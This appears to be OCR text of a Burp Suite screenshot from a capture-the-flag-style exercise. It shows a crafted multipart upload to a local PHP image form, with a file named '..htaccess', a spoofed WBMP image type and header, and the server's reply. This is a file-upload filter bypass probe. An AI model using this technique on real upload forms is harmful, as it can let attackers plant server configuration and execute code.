 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:3095 ?
Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: 127.0.0.1:3095
Content-Length: 308
Cache-Control: max-age=0
Origin: http://127.0.0.1:3095
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZ6OpRDkKhGB4cr1e
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:3095/?
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=rg9i3jblhotrru4bog49cclii6
Connection: close
------WebKitFormBoundaryZ6OpRDkKhGB4cr1e
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: image/vnd.wap.wbmp
9 9
#Testing
------WebKitFormBoundaryZ6OpRDkKhGB4cr1e
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryZ6OpRDkKhGB4cr1e--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Jan 2019 13:15:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 418
Connection: close
Content-Type: text/html; charset=UTF-8
<h3>Your <a
href=images/cfc6740b07428eaafb3843c4fe972ffe59b71ccd/>files</a>:</h3><ul><li><a
href='images/cfc6740b07428eaafb3843c4fe972ffe59b71ccd/sol.wbmp'>images/cfc6740b07428eaafb3
843c4fe972ffe59b71ccd/sol.wbmp</a></li></ul>
<h1>Upload your pics!</h1>
<form method="POST" action="?" enctype="multipart/form-data">
<input type="file" name="image">
<input type="submit" name=upload>
</form>
<!-- /?source -->
? < + > Type a search term 0 matches
Done 719 bytes | 2 millis
T 21:15